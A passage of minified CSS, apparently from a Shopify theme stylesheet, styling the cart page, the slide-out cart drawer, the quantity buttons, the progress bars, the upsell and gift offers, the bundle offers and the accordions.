0;}.cart__items + .cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer > * {width: 35rem;}.cart__footer > * + * {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas > *:not(noscript:first-child, .tnc-checkbox-warning--above-button) + * {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks > * + * {margin-top: 1.25rem;}.cart__blocks > link:first-child ~ .cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details > * {margin: 0;max-width: 30rem;}.cart-item__details > * + * {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper > * {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden) ~ * {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text + svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty + svg {display: none;}.product-option + .product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text + svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th + th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item > td + td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper > *:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount > .icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient( 315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent );background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper > *:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden) ~ * {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices + dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty) + svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer > details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer > details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer > .cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open] > summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul > li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul > li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul > li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(2) ~ li, .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul > li:first-child:nth-last-child(4) ~ li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer > * {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals > * {font-size: 1.6rem;margin: 0;}.totals > h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals > * + * {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas + .totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell ~ .upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc + .upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container + product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container + product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title + .icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title + 